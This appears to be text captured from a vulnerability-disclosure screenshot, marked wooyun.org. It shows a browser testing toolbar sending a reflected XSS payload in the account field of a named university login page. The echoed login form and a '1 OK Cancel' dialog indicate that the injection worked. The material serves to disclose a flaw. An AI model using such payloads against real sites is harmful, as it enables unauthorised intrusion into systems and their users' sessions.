 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://jw.tust.edu.cn/pthcs/login.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data account=1" onmouseover=prompt(1); a="&btnLogin=%b5%c7%c2%bc&password=g00dPa%24%24w0rD
错误：没有此学号或口令不匹配！
登录系统
学 号：1
口 令：
登录 重置
修改口令并登录系统
学 号：1
原口令：
新口令：
修改 & 登录 重置
1
OK Cancel
www.wooyun.org